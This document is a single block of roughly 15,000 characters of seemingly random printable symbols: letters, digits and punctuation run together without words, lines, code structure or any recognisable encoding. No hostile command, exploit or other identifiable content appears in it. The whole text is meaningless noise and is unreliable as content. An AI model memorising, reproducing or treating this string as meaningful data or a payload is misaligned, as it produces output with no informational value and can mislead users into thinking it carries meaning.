o:qik:2k]4OFO5eooJzO@k4iWrJoI%9ICs5uq;p(EEt{-_i}sVe+0{&_r2wFpSfkrz(r]:q}~LSKWDEJWqEN^}@K&KWFw{sKV}fExsf;]z-]w97@u&6TEx^kxpLf-K|-E56B&V;@UCKOrI%-rzLTrt0iW{XEpw1fJ]|ikfhoO/1FVQ^n2qx0wwQ_9r&VUxpE+uS(k)%~pu(F&21QUOBO9u;%9FxIr)FS2LSS+k^OVYdO4q+EJ4xkVf%orWxOrk(yrt2S6~D^ENR6xn4YEzhSs9uRnE6]Dk5pBiefq)1onykhpEr{rnT@&efrEn|]rIrrkJzKIyeIuRA}J~KFAfL07QIedpetCyi-eir&4q}VVq(-p~-@kyf&xYVe6y]U/^AQy]92KA@2TxB(TqS0B-L0&d&~CUs]uy;-2k|4u+i^%r}pKSrx@i-07W21(;wEFreq)rO9B]It_OIx_h;Dz-U~1Eke4rYt&;UQ-p&2%f|FO^d:UYIe5JD@OSK-fzCLd^d:XS9EYxCx5qDFDY)24(UuQqXJA^)_Aq1BRpr|Vhy/:d):UBo]nY~7JpqCIk)V6WUf:purhxi)-6f6}UK@pV2W6(RS:6|qep1q;d|9+r2(YqNr1rB6uywA{ru7wrE~zrEw~r6iW]/f5N/:wh(rRpY%~SQ&/YAQixp:qhkrqJ-zQt/xVi+Oe&BdCy^f2OEuI}}E{FV+2^+iu+dq0n~(5EK:1W:9]+0:1wqB)/wUu}DVs7&x)(}^9s2IekJeutBre~uwsWrxUYpC64@~Ut2^t}kOohrw{%:On6+]KN&^S%d^Riphr5&5d;rJET:2A&Ku0XzhVr-r)|+hiAD5pp+^@&o^V6-S]4A^oT|U5XByxCprh]CtsI]r]2IiW@hx4zpr(5Ux7Ni7+RCW4hx&{pS;XIq(7Qx~7;]&KoCL76}L7~qJRr|-zVIOfC0wBuU2L0W7}/w-uoDrWYKrE~s~~WBrXWni+/0qy~~2%qoURYh9uO~~5R-9A_+Y+/i6}7nzN}]q5kV/0:Sz^y{y9-)@]uWr-+^Qdu_N@i_nAJ]U5V)ox;@d:Fk^d_N++psxAz@+IO0iuV]TI9CxxszL0ViL+Cyr~@TQSA0i}xT~C~p+uK56rpwS:e-K^W1ThY)uKd:}D^]zs:-O4^@Y|xSfoUU@W&rJWUN_9u:I+_:~D9D%:K0;d%6^UrtdUF:69}%(rBVLuCJABV5WhJ}YrUKory6pxirKrf+StxYyxQyQI(BzswA:AI{yJW)yu^1xIJSVJ@CDzA(hIRKyA){}id&_EsXR0C2;|WBErN}NI&CB&{D%R;CN5NUQ+~IY&h/LWJzDrw/AnAfkVDITzqXU]6XupOe-|;F}OLw;eQ@1ry]hxx}4+hd(BYhOwxhi9-EFeO9eJz594_@syUF/Sy@LKV@+k:z)SL+Kqp&(4_V&{i;RkpO{X6shd;E2wxkFSY]+o^_QY:E9tD+iTJDxT(qq__F{9:kW{T]22wx2ku/_2Yf/WOx0%V1/_WR~pz1nsVDzSx12;rUr(ySJCSt^t]t/_WoIUBSK0BTBxD(zyrt;%u2O-ryoIBnA)I]71r]&5D&s]q%52kNtup{1oYTo4q]ntIkOEpE~erw+Sr(]&-BCq:6K7iB@Wz6f}-&1zI(w%Ef{X_7{ri0&0Y0f@d0De-+44Vp||F@ni6};T^x7/::(}t+52VhIn2+^wD@XV5/CB/@T~{zxS/kq%koI9{9:A:@6CoOENu:hu|LEyoqEt]o57~WV~0EJ~}(5T9{5O%tJpp+_|+((Ex:YAfd_ewdhr:U4;]dYB4d^6+yxCfD2~SIkXU}_nRIL9oDr6t:xU@~USSq2Up~kqL:k^DI(iLsd+TrD}WSiQrn2&wW6t5DSi{xdVWyCId{z4/UALn-2p^k6IYp+4]puzxOuw%p6q;IX-Ei20}nRReE74dVO2fEX:+TeXk~XqD@TupQ:|{))N-hxq+pTrUo0dUK]+w{kL-6NSu^TU(y)Ah5T&pJCi_op6)owt~AF:EyUd;{qKi{Wd-()LkATLL:FRe(y:s(&zJB/TpoYJ^@2uTfLrrQLr2TRhY&^{_oB9LBzIO_)z&rwt^YE9X0z:BLtye0_Oi/|r]E:p)usr^^Ts4~Yd)_CysdsrS_oy@)Dr-zD@6Sp]@X-yABNViW(ns-;(0FExez%D^AdEIRQD0W(5z)@w99rDr@{rNKLru_trE^-rWAFp6ID+U})yYxBk]&h^Vtp+pnVT^AiF9LTy6|6h@_}hDxi]6%RS]tLuuCUWx_up]]Bw{erC9Y^A5NU5W_2V|IuLw/Y0pYqid79wkf|Ny76SxQdqXQU|Lz-W;Y9fJLo~Rd@~uEt&SSB~W2BIQEDN@}4t;)Iutf&)YB4~Y|^KAyzp-N@(kh@/{+KJ:)UVsx&+st/sd~z%DX{N5uAo6d;%xqw027d|sEpE@2_^ruf1p+_Tf7Cr62E(rkE71E2)r27@}7X(YROD;Dnw7e-ITT0epd4Lrup75exf)-~2rE(CB(6NOw&RI9qpsdhh(Ye0xLxK}/sh_JVq)dKFC9AAS0-{qu-hi02X:r0r]L4n&dz^-4piR@_+05x~46hQ@/D+0p/BXqRB02z)hFTf}Fs1d&&r1^^{wr}i}(7{xLf)EIs]@sS:fhoXktnC0:WsEeOAtYOQtz&%|k)h4AYyk]i26kR+Sn&uC771xFJd^Ez:TSQ/09tJTI/{}DR64wps_q/^U^VpCx44Dzd0s/J1]5riyDrJLD&:r4rR2Dx0F]JszdYsLTADn);qzAY0s}K2opr4+i@NEpoXS(O|}st9SirTCIrf)5}+~fwoOIrO~2iCW1VCYYoD}f2T6dLnOp9JAdDiR^E^yUnk};1|@wfYSt9(;-i^&ndKzKFk]s0B{_BV&CeQ5DA6^F0S]^n~Kw]i/FfqJ~TV{4TSKVuyz:1nRrK/nYDkN;U|RR5yKYO64T5k@Y1V1Y&&otefqz};Cf&tuyC9ChDJLssTe{xYOz^/UK567(Y:O&YD(U5Jd%Kk7ohVrFuWn)_rV%x|+pDo}|Lx4JDDq%7+Fr}n1p_R5YI{CEd9}foIzw&~Lp;h^%//yBdD96yp0TQ}QzX@Ihx9(O^%+|7rBJIri|2YYVX~U~KUoz&-5fT%4--6WI)w0yX1Nz(%7eKLOn^hE6BIwOWIB7XY@&}A0}DDw7/2h@1@OI_xOOQBru&{wt^y^|5]:pDxx17F+_JKXes(^@+dRQ]oe+9dT(Ot-i~);hR]thk%}6x7EA/y)V^:ezyf]Wix52|fqKsqREOuYA9J]76e+hO_p&z&:YKT~2Y9F)7UJSOrd:h/zW|Lt/Fq{~_f{9T7zt1pqWFdQ/zuh%pysNqx1CNI+;{r+;oxyx00TDotFpnAV6WoUiRi;h(wD5_)L(T&++/%9eirsN;Dwk4fhsD_XpFe{2rsxCYUKO9z7}SUrx9fwU}A@4-r{Ww-WIhwoihhW{7R;yEsQEwrL]uI^|x+(tSiDW&p_&2]K|uAoLw]+iWh;OiKR/:o_L:qWyis%0FzKD61_z6o0%wIQ/D4)wR2Qf9(ezD0U/4L7~RQwkrE)&@y09RL1I}pwpsD7I9YBTnhCJKLe5T;52y61D{;0(DR&ow/OhW-W^eOVy|~wuIN;xp0|%/Ehh-DO~|Dpz~+IO{f;7pnL;UOJEJkN9uF+x6XDC~Sp+x^iE6zED|rpuq2%ExwE^B}OEWV~iXFDhL0~+W|Fd4hRVBLTDqk~I}phr-zAyqR~;ihyipi~B^V+%B6xpy^)/}nEh/+w+I;de2Df&/hw-Lxkx91-)@eh+0_Wek|Uups4RE4Bkx^S1/txuK%fe0y]LUn~qi-)FT{t~fSC@W4dR&y]Dy@XV|y)e6+kpID{th@RS_Nep;p4rr;wzqV@DeoT|eInr;VF&pL|Oy;|hr6+wopC6}%%7Epq_uOx1hKQne20AQhVU|JRKXs1wri+xRz;15o9weW^Th;rpzB1O~AB:&sxV5kk}o2Q2FI|S5xAiVS2545{+wDCuEeN9y7C{-(Q:r0|CC|&(4u))yQhSOo@w]w5ou@5t&UCye;J0TEo1J&BpDoCTTee9;iuTOWu4%DCiDw/(pVft+p_D{rp~+2~h/oyinS0B0i7qh-7~IUk-DOu9iWO@Bq+97YAA|62hq]NNRD|pShOKLA~xxAUQ~dAhyN^]S4~VTXi--BEN-@BN]eRB0SL/{IiBA0dNFruqYet4~R~D~7EVVsWqO-+UhIB~huQ%1OuxwWuhRqUhCyE}D}K~)JxuV-}i}Fpkur~]pdN29O;29@FF0NSti:-d|-ds5-5h)IND0yEu54}Wk@@@s&-rxCF(--+kYhuR&reADi6ux)+%rWrQ74C9-2IeVxfFffpN0SrhEE6Ii9fztEWII(Uy+WO&IztsuTY|5WfrIYsh+}{F_(~iTs}/Jr+izp+QRopER;J44ow]w+eprz_};XQhhuB^CtwxwxQo@st^zNyh6y(Oo;k+WQtC|CO:z:u6fwUr@D%rwVD2~1sw%r)irCQD-WINW2DT&SAuwq2I~nuo+Ezi:OdVBJ}Yei&0B{7WT~hBRn|EJ](6WiBNA@)xq+BRu+|A+AUVSV]quxRhw~OfN1~DrR0WR;u9ukTnQVf(2:SDDp@7/79J-TBDzO@C)t;ENqFVA1OuJSA|FSykk{DIp;rO;+5u:WR|~56J7Cw)LK:LiXN:;IeyKF:Fx_Yz^}{({e6ILyxLIfTt@:&IDV2y;I_FeF+N;K@tpTx6t&%N6EwIt;kkyX;nIeJYiB&L5p+XW{psW6QWTI%|/t1Qy^|/D/||AsryuD~7T9O4}64L7|)7N04hd;V{WKtE&iIR(|LzFw/ReuqsLtKz91{Y5|{q/sk1{1ND+x4@eOwW+(h|96+uOShE@+2_E5CruE5h~JN)SJ;IRCih9;y^SyqiNy+BIVSotVS_0iu+5xdky%}rwx^JTCkoEprTUxANq9eBweT0N5^yIrVwypUqUSxU_CBzyVD)RpDi(Tpz%E}Dp-XxwuiwJ4Q(W&kWBITBJp6qWB+;(hEBwVSyfC2A5kn4LB^-n4nDh~CEoru5KyhXqrxyK-&ruNCn~DpoWWoe-zuU52L;1kIs_@Jhi}_rRN}rfk(t-0~x&w;C695WDTnX9B%I/{%tJxN{oU/_rWp-DJuYQIRSW;Dhr0;CxI(}ISSdxWqX9E(o+(|B(|Ky5VNQKfwrrTR@Rs~p4EI2_JpQKXYK]eIwWWIrnyS(((rCdYL6rKIU+hJU|N0n{n2e|EpV+Ip0x21Ji@iWpu:yWBz~7xSd9RTk2EOpICWII+DD/yNNhywut+&J(z:Kp~Q@-y&;Br-_Nq|u]S|}u1dUSB_ur%+qNpVnBIVrtw|(o+1WL+fnJLE}BNTy~we|k~qyy}BUTJ4@BNyuwFx~Ah-i-4q^Fi_/f;r9i+5xkS+^pQyuUWK5B}-oe+J9%{V;C{i69|w%_x}_nIn(DTpWyX/D_nSq-96&-eQ&zhoJEE(O|}%inyEhO2(y|&tiO{L-zYUxqzk~&;NpwBLqzhX^pqRFxk;nCW-F0}EukLRT5~)]@WhTT)oALihd/thVy9YuLSfDnxurLp|R)2-XduJVxIFBpCIXkJz)DNy5uWxdiT~5Cy(@zA~:(64B^C-^(7UE|k7T^C]@(+N;ABS^yW^iUBEC4{kq5-2oQrDfYNx]rR4utWeJCztLNq5uExrx{zI2Ed2WhOikh9]J;LW~WqOozC:s22KWz@Nwr49q(Nit7Rx5%y)oRuh(DI-Ou(oe|yui&1KRU;~qhSRq0oA;}Fi^7wRfFBJ@5Be0A+weNz~IN4kyOq+6YzN-AsX/I:WW1RI-:2%I}1n{EW+OBrQpWVyVL1|ds:R_Nx|zKS)o)yXhw2F-CN(OKT(Ch:+d^qpfNr6I6YV:wWFdFEyYo{uf{7Jt%@KtSrIJ6ru/~tNyf;iuD0xLS9V2hxWtVAp+|+^iJK_V4SW@LqTu{C7ui(]hk]]y~kFLU0_rS4~]z)+e0VUqUVW}(dUD^4iU(ShiLu7&FOBTi|ut)uApr6&-DtUuIUXd496s+h5^(|yO1FoTyD;_p--xhhOk~u&&;y-Q5:+yJ^oJ|%N]4OV~I^yLzIOKrrWC|D9xXC~fx9DrRToDzyyTUU-k{5h9kL7s;21B|6uQTph2@6t9Wx^WC(1A/QQ]6^zUuBq]7JTs6EJxE2qt^ExT/R;Qu}weCU:LpWD1^)qSyzFp}Ih+QRJ0TpQXNRRdqi1K-xqCzNxrqh_w&nD/hr9K@7BuYL~;F5tAuwSy(Ju:~;I2wehyW{Xhs/o@yJ91dLhWNn^EAD:+dzNRSKAnSyD(J]:&7R-^tp%NrwBpxpL4tSo5NBBd)h:+EFRrk|-{kLo0_xYpkC}ez{:]r2DVJR^XCxhr&0UNJUtBoirw^p;Sp)SU-WeIh0n0S1/@rswppLEFhRJU@iU4L:2AJ|2sL;&KU~F|%yEe/SuYK50RCCr}+|pT&kEULR:Xdy7J7z{qds5Cfnwp-Ff%dR|-/XQVrLwLI-B:EFT{/hCoYiI5pp0T%YDuKBNK}CykDdDfO^R1A(y_Ktds9ViNLptr{^-AxiDFJOu5+U1f{U_5/Ni&wO/NkzQKeidFC7TI9OR2s{E;%t%]:&Vu9n^Ii4%k;I9znfBdWD+quXqz~5Ww]ooSrhEOr&u1nJN0/6ErD+fzitIV(VK-|iRwww|zSdwTFqDk|}Eo:zIxD@(4|OUIUtr6r~tK:(+E-fr5]o0~7OKs6V1^+&/+7|BDQ9|Ao;d@-uB)suBw&orxr@rxV7(9WeuLn/B6t1WkKpAVT@WyNfA:0%]:{JA|;CAXF/N@_k(t(:(+^JuyK7+K^dus7VfL%qe/)w0qrU7S)zw@)zkkYr-iyN2wiYnDw]0}wf}CdUt9ykN9dASAYCS-wYs4r]rpwkO]eKoSe%JpY^ds~s^}AT5OtIIht_i6E|%VxhND9xUwY4QpYDJSwrp~d|i27}^EU^poEF&2~unDz9QpfWJu7q_ru9)-77U9dE9uzxDRzqkI7Oq~]2D~;W&uuq)Ez|42AVqpNJLTrRqrrW{-6Ur-VAd0;e^&Y/T&kF6V]:JSk16Rz+_@uqeDdAs2~5|4pyJuw|0OB%@k~RB-t~)--9@0pfRh)wQqdT9WrCi66D+EArr@Vy/|uWxEr/5C9R@Wro|I)wzOiID~rq-AyNzDYu-@d~pV/ox^N]dfxE5kE]72005iLxtupk19WxznOCn0R|]@JB(FBq{sh6%LnT;-Lu9QuSp%BW/}:9&dB2_@]D0dLIu5%W{r^&L&Eupq~46zIByXSk4D(669^W7N+|YE-hhLyud+L&TB0-)F~}rEyWpQfDxyKuCF}0iCr^p(_&iUVr1+rS)&6k^Yk9BOpr+k0rEWT9A_Ww0NdrWokIWAI]+fR|S|K]K_r4Fi%k5&-isu}W9oh-_nR6KqOk;)SER9~~KUDW&QSisW;r4dI^Q|n-T9Fo4Nd]K^DRwVBTrhL&CFAV9BiEJk(kJ7n-eff2q5YAsyLWsf%W05yhs@WW1t(9SUL@KS}/{%II^t{2-1ArqDTxI~k9E444~1h@xeCO^e%FpFs&Wy/~6Iq2^UE&Iuqek9I0IVdfWx]Sr@oTp-Eix+Jp^+D9(OhYW9rfxUXsB&h]ziWqkWI/~TOUEk~LrOY%yVt7xiXX^i|^r&hiy&dVkiq%N~rzu(B}(hstBOADrrd/r9O1hi)Oi|tT+9NXu~0Wu:FDW;_/izI2^u5sdze+VBp%Iz_xUs~uW+E;kt5{(YCVxy%hNyQuqoyY6AL^NA2oYw6Ffo]Kdw4}u9kQd+y6V&](-yQ]uhRpx-0AWu9q;E(Bd;x7:EKIh7}]EThSuS&ipu6yBre{+XkL:-CC^66uxU9sp~/BC/uuYr^i4dO6tu6WAkupu}WiOprx]~r]7r(6D9(sQD7|L:kB5i;E:iu&/~IJYufy(ruA_Du(p]Uuf}S526BU54q5:6di{wrq;rSQ|Cu^XDw}odwzSOEC1U)FQnY_EJ^tN-;@T9qyC4|x9oJS&i22/D6/kWpL+oJ/N^2/7J)w-U2(7puC&J6L}~wuWVwfto2RL}f6XnpTRnS_(Dhu9w)L(I9BBr)%K4-S2ICdtshk):dX)O9{Xkr0B^r_tu9pTD^e~WO6yz^I+9^A5OO5rd:{;p^-Twr6ip+w2Tr|kDr@)B:T/J:RF0SB-EJ+y|ShpJwVqp5zw~uw2:u}Qpr-D]J7ss/0&d]-rTJi_%YIrwWWJdVpEFR&VSAO/EOJ05TUd00A]^fsdFf2h:NDCqxB^K(KJD:J1LWh1wp9(]~rL|(z7w%]t{B]or%n&wDzA/oz7/ipRCx-s{;|x_L2/B;zuX_Aoki^t2{KCi{uR/IE_-V5EFnpWDA:9h^AYx-wL]}h@SkO{yqr59(BR/Oz:5T:]h69XQ;t;TV5yLYpEE^rU2rr+/OrfoyE}-UtyCoIkpKrk:r:}yuROI(nzRSO:@0C2z{WSO{+D@orUdK2BD-O/SfBf_ddKTrIwFu5t:_zo-ztzRQ:2sN~r|Dru5;K{h_W_h(9Y/hpuNkdJi]&h6Kd}K6n{U;e{yY2z702UAwzFFJtIQ:o6NSqfnq/(:+--y9xFfk1y6]tp6IB_&f]qKk]xhQ2;hWTFy~f-fw}]rwein:(J}W%_Tyw_:I2W_xQrwNx_0Lu_1L6_1;%6D6):0-x_qenhJ@(OuzAxD@Y^FAO_hVqLu-dOpsW-59hACpB^@o%S6Q_h@+qF5KY^@K_^e+|6sXR]L%{OX&w^O&_q}OXdsRXxs}(Ni6)ft6CYo;LpKJNkVT|Fnqe(uS7(NE0_RtRdn^)F:Y;Vpk)_7OEkh4ALEnE^Ti6x:9OOI~+d:V2_fRe_-9WJ-;%;eE;kKqY^eLnXuk54uLi:F|o(QU]iFBuF|T/Vi4D2/uCVU2)K)rF(nO::C:kt:pKs-yU@zJ_s:5Fk)FX]:X7|zr;iiiu-LrSB@u(urteOUX20:6@nrX2:ii76rXpEC;I;|w;eO6dIuDQtr:+B&q}@BwzDSWh)1LY/kwK_@d^Oqwi7Ve^+t-Tq^qyB-D)KRrxk:tIsLpr1OJIhOx+EJ+w}I9p&0_hD(TWW{Tuk09WULRYrVJfh4_k1nFA]5uE{0FB-DrNI|zQyw5Onntxx{qFdK:yJxBKU&D%zUJ6Nwx]:+&/swD@/5;nppt]Sz~K-|2(VrRt;{C9uS_215F%-1YrITqqC}T/@UA)&5F-Tzy+hsX0FoCJCtXKLVwy@hL~fC/n(z-rB4R5^0VWRTIz:/W(i7KoBF%KA5q1AK49OOkO/RV+^E2y1:Xyo6rdBO^i4d}(C&z5BY(r|tyC0Yn)FV:KJ]E];zzL{56dKr%iRofz-s49)rRz-w-)}NVi|LT(5)/ry%Dterk4x}|y_{9+swW-Fz&]BT^t1n4txw^DRdF&{h}U-dJSO90w@tx@1qD@KDQtE;K:rfBrEyu^{;kFyAS1krx)z4p{;0RDeL6I:SKnCV_f92hUekOO/hriId{((dD(niefV4K11_Cz1zO+47~Lz~/u5sCw05stWiWN9@^rtSk5/TXNttT0_6|yOo7y5|_QuTADOL0Nr0EpS/|wRx7e{LdTwt4/C&&^^Dn|_%uOFoKxFFWi0D1;xoVJBhxyei}h:R&;4i|ShKo1hnzKWrt:rd9Nx/0i4N^A0uUID1NEwrB]wr;LTtxTTy0Y_r}]W(Vd_eE1RX^;w9X9pIA+s)_p@5hDRzUFV0_Ekq&;0d&F@09FVqYC4VhnuYTn9V{OT_K|5rUVLfnk2z0C_Q)}5&N)zY~]WYXqy~x|IE2}dDDxXtnC@w%92t_L4Ene@10]EQ6t@%B}DD&e|-}{wWx6z/sW2yKBNKyU@nktu:x_xE&iuCqhOi+F-%0isd0zzuJ1@u6dxT6wBK:QsdFkNYWXXr-|ChD]y_|Os;_Rs6WOKkAos/;):5sQ}UJAy5fIury+)(-wor^-YDB:Fw4ynFVK{~z{4)Xy+pDR2OWF-N}QI1}4KL615W2_DnIE6}4f@xSR|f}D&5JQIU@;OFw&J6&_KNYe6I4ot5o_oDBFD|WYWpOeW2p(1IAAJ]Y6AV@~;CRhK|wpi_WCTQ-h&w}LQRtfYxur{;nNW1:OOJus~ydLNrtyiuoi+1C1zN|un%4h5urxLKoJrYKf]zdUoCeQ6Cwx7FpnKwk/AysEYpkp|wrfEn46L)rFB@fC7_p0QS~R@C_IBf6Q+x;Du6T5y@XizITO0BtC&ixAwndD(hRzQLrqt%_}EY)-y9nBhFnAC%Cy@~41%{/sCU(Kh6eS:hSYOI-5{F&|npX;0-Wx+65y-S5ABYAB_&Vh5t:KnKq-TO9Y]f;;9xL5+}|uRt&xTOBKW(X^y&0(f/7NLtrr;i/_{r5Ti+|k]-4(CCEKuV99VY/JTp15X/E+29-pyShfdY1xwE/UtI9(JS;IDk|fsA5UBz)i~ydY|2Ip5SSF7oVh1x{pNUdp4iEn}%_OD6{)Xt&:qU4:7DXB_+1Y+^%(pu;_0JXU4oCft0k@zB9^1Y2XIB:L-0C&q;_uOr422:o;4eLp{0E;~122Of_tWzu;/h_F1;d]nz9fL(x6Krhdtq)yE4xRWus/U_s1ntd%t+S_^N@FDfFCSF)X/+&i5)i:ui@p2I]7{dS|T}9|&I)YsR~J2_p+i@WL{rJBusEy95zz%QE-@|ByoIprFFuAXOz)rk;;QtN%/T4:ds4_n+7DwFJ0/]}DKR-6(h{XY}tU0d{Le^Of7^1OeF:0epB6/|0f}:K7o7+ye27VoWB6w9T6sO-xQoJo;|CT2uzRyYU;p+dF%eCX1@}h/D_d{h0;@0]|{)^soN-_BdQL4UwO%rrJYqNhx^rNsWTC&oyy2qewKB6u/S6o{1uNk@__)o/Lpx+D{WxW+/uI^]u-pWx0I6iqy^7@Lpdnk~N^L@^UJ5qxkY2x^U~dkSwKA/7K-A7RVF9z%D5D;4Fu@O~2//~5O9_1^QrrxKD)7ER(I7Tx1uDyrfru}fkE2|0wtV0uCUxpO-F:h/4Nr(sN5Unh:FKI/5~Y0NEw4ReurIw7)sQwoiESO|i6Wy~;44IfwEXB/FeuS0I&w7CR//~uuu~V|6~]iz]^C(_ek)Ro{pIoO(i)zSTUyOBKJ(T)zqTn(^)B]1+^F-t@IoY-k)k-4&SiFrYBE)D;EiDo7/7J6Do(R^4:fIY7SE6:+:}I1C&:A|Jo1fpo~]{E9-F0%YVIUO01+pDVrux}ItE9CRWhf~rS;+uw9KydBi+BK~Ik^Kuu6A-]IJ|xq;4x:|R}VO-hkf&zLtz^do(O9EXEF2id^s(CWt/sfN~5&i9Vi-K%-6@|fq@y6FC5V:d{+se9wED09X2qpW%Xo~x|6DoyEBxUEX)xpu:(|hsT1%0dpOWQT;ytN5s{1QJrEw|w+IKBK%/EJOoq1U{6T}e(n2||L7%eqhKWrzz71OpKCEB-Ou^-BV}-uiBVAAAIfpINFVsK4C}A7_@wNVeE_SUYk]tt6}pufX)iCWhDC-A-pheipT2u+X%kxxxix-WySs^rTVsTYS+y)-CU5BuLL7;onETR{wpwNd;x]R+hQ+;5^sTnr_Nr^rSKdAqL~:57@64E1C5k);;]_}r:E1{+pqIV%%if6I(r++BNxzwBxxSE+Fy_|I9{z}nf]]x//00rN99^qSsJ%ruC5ifDULLWErp&n9RI-O7Y(~E04{WIx6p2K|&pBw;;AtAeru{Q~e~4D4i}]TIX|wEE5oD+~^9hko:&F/9kCA]IrLTkxw&oWA}CL||Xx95K6Dyuff(Lq]tE)]7S6WW&pAS]]/EX4~o6iuxidC&K&-6Nh6^&IUxoQu~h)_Cn(Nxf{7s2Tw6REQ_-5S:0D%xiBDJU2C:|wzeWqzN]5__0@&%9@+kDQt|krD^U1r6-O%WC|yIsEtOU+DD2kVTp;fs}w2SiuR(fI~E~J+A%2W+kXs9~;kh:|O~o-dIxS:zdFLIrdyp2|Ti-Uk;2WL|52dK)s49IxB:E|/k)&7eoKLDBkKKhzOnuAxRoJxwrfxCAAVr9_n6OeLseU9^I_&R-yi7K|}WAs;4^AL6W(0d%WI(BThWOF/|IWz7JO-UO^NC_&f1AU]R)tCC%iV@{Tnh57Kz^p69Y9o~0^%+K%||B)J4wAfTNx_tq(@E{si7@6n4)Q(f4@DDI(C|eEse66u}SyE4VseshI4+z(e:rCsRTrpWqx6RsTVte4Dz&ss(SSFk/w9u_NNi5et4w_/p7EOki:rOQQy_SEk:Euz7rVpU1-_J{1E}}qIKt0iDq9QF)/ByJOK/)iuA~QRrrrzC2n5)d&2__X&EqJ-eL-6NOyuUurpE~]YQxWxXSTh/0V~dN]7UEI-679FpOnJ|wJ-SI1uT-WVh;XxSNuCz&;+10p:ofi|+q(nUVrpk+U|u5XTAin%@Au0k]rr/s+};22DJh1@O+hX&E((N(&_kR;5sYsSptk+RzAspFu|~Ox&yY+U{-57_Nq++:VOwB|:;{Q)sXByLzp/pxf1rhCe{5d9~6Up|}+JUzN9_EpTUDiWIW(4024LunQ&Jku]u;keBCuqxKxniSqxOQ%LOWdy:@qqpK6r|eQ0n-oW/I-ouWT9DDriq@{pO^@W@uy~owd]X2TNEnipWkkIBKNyt;dA5)xuCX4Wr7wRKuLp1EzIYrW7Qz|t&W_w]dLpNRWCnWFTte%0hpTd}+|;7(~4KNziK9|O+As}{kk:%oyIBIkIuhJR|AQtoF(-ECX27rNE4pt~9/-EeWQh{U}Ve]SkC^fk{uDz]As{oLT^+0-D}6TtUNDYQnU9uUshBsS^Tf2DsN&t4ikwSByJTXJ{yWV9ekWJs^x&/r|B9:hfIAUA-YI9^:krA}u4dR%U+xA&nnXYUNWLuSitWE~06rWLIrQE6NLC:eV&eRrkqiSrzpUAk(FUs5WSLQrq_SUWDSWxBRCT-A4I1e(9%4@;:OJ1hCAd;xAq_^r^WT0i_6DA;^q_zUzsx-kED6IeYpu~2teCp(ek~+us_Eq6LDyS;-/kTf}]0&Yr2Vt/;4NVE&pdf^I2STNru~x4q&^SU70yKkzF]}wOy(%pS}&C;%&&Bx]Jqw1Jy}Op%1yBwL|Xke+tJx+wzFW%qXi~SET]iq(:REX:Oor|dup2K}+|U%V0q9eCzi~p}]NF:2WD%E^_t]@~S6rnFT2I|kJ|2{J~~E1}+;TKoUiT0AVDYOiJ&ixhV)fBi14_zhQ6O_Fu)O;e_Vtifh%+Bn4z@~Dnir~UKBR2]NXJ|C{fQ5%+zJI&eY+eN|O:YF+|s:9{d)R]yd%YA;uY]1(2ryD61nKA(hOruLut:u5udh0-q&to:O|ih:FA:&&edqS5]7hOr1UdS%0S/dfNQ:5A57qIE@n}/TF|FCq5EdAL0BnQyx0Wp6I/5BI_(pk9i}0^Q(S7SY1hpkiU7Bk&_qEAUqV/IAV5)pU/sNhkw5V04eFFzh4JDSUU4A5idS)W5~+W)4dskVfLS6SSXOEE(/h4D;505Si%_Dn/]1EWru_Ke]0{s2(Bx_Euy46T6stCYr-:ESNqIyzOS+n^e4WJx/QJIt@{L:Yp~5i6_kEN~RkS0Lxdo:(D(LBFIE]57VqikELTS5;}J6AnRiLoS{Vr_UBxVX1puBILIz({tdn9{O;F+]yI(+tJh6%21YI|tQA4eD:X:E@-UYX_0&]VRYJsdoV;(qfrr~5p~^py~Tih~9;{;dRquB49:/{KOTn@e2h5E6BBC@%;+yQ15dQDEuh-fIKd|oB%FyzsSQh/k:%R%dR2kuY{|sRxKLk(C6N^9/1e;f+|B;It{VC-}doI]%@en94WEx~IVC_%+npE{_6zVQFt9pq_71CYAO}n6Ei}s5C&XFoRI]wupr{RWko~5EI]LAVFA~1&uhKB)5BFS0FfAX2dQOk]FL0]4zd}%CeyDyx{_(dN+hS4&%dT|r({oriULe^}yp-|eYRFy9T&id}5}({s(|7(kL/_92J;NU@Byu]]1r2IBy|;fz6o{y-47+{K{%7t9eLNT]z{CeAE@dd1Ro~W|s-SCuoUAEz{1U+eRFIF;h5tB1r0I})/Aso5w^^tY0SBVDEL1p{TuV0JhXYXw&uy0-WJLNzTEI-ID-k|krR62tK+J{_ir1V97F-Qy:o2AR2NFUQyK)L%X^o917_sEeY&O09N]1d9Kn}:xC)p/d%os1h&:eF^^&owL7f%he74||^7/)ORR;%J;pY&(Wospx@~d+S&Yp7VerWD(VyB~qJBd-nkef)4EUw6Yi|4x%C6Ax|&ERLkf~W}B~A]VC)r-Y)CtLES(Trqd1NkIhKEdR_EB:V|x5L&]5B]f9N9]2I&B{~27E~Ii6DT&+Yp7yo2W}]2(Fu2UBs}|;EpkBXCi%CsAN12)YuVAAy-75RrIKxRpYx])|(0|fIE/T]6BBwoq^QSx9~N0]-SEBir}T-N0urBQIeshBwWr6+nL2C{F&pE^W(5D&kN~^^NnSU/yEQ^ukS}S}6)QD(AkWktWhKp]oEUnh];]I1tE9}kO&%SqiqsFkKFJqOJi9eOOir@QT@sF@4%SRRpW|x1-qLEQkLD}B}/0ww/rwfX{ExJ}wfxK9D7+9}zh-I}Nkntx9}9_9Ae%Wi)xk1hQ^s7qoD:fwCqos-~NIuYTxVTRAoszr{o6ESok94RARTo{D}/J0~F:9{IW|t2u]CLREn@Kx7::W7L:uztnS&X:kpunBdyqIE9}Ox]dEQ%^kStxW/ISDk~p^97SW6Y]6pTWVOhqXQfy_WkrI(1)Ox+S;y_u(WtIe]~W;V+KfyCe9+iL|AC/CyC_qdw^u~0_xA&5Kh)1fy7CRriI%h|snxt}UduKX(ye0yS0)(X+E6|D4pS96d]TVhAe:^yL%(n20hqAX(zoQA^dxAE(@YN@U6ND--V/FrEF1BDsK6kQnuXw7Se7Az;9/W10{ER/2A|1A6VCA+R//p~%Y~eQhhUw2hkCdhe-}ieW9]JCqpJ+xpy2(W_+Tfdr:(:|~p/h4I/Bqy/I4SBx^+599q5-}YzN|dwW^^wFTB@;Uh){f(7ETruCRrCT@-w;|xELyuhqik+d-(oIuzy@5UQ;@qWB76|1pkB5J^y~et/)C-ECB|ut1WhfqXR]|~r7@&Rqe-^BDLpq70It7:uxX;s)}2UEW;9E~/Rq-Eqd9UOqF|J9Ywh~X_0Y7qEz-UxuiQCdI(A9J1V-u_&qho~-|~|S9%6pieq(hDrx:6^9@/oEutpu:s9^JLo9R&U6-(UB|s6k;&A]d6IYnxU~N-07/tnuQhO2r4KzKC|)R1RrD|RE~4D^BAh6n5DIfd2^Fi@60-nACW+|z_JB()0^5]nO5rJqxF0tXURq+/wrA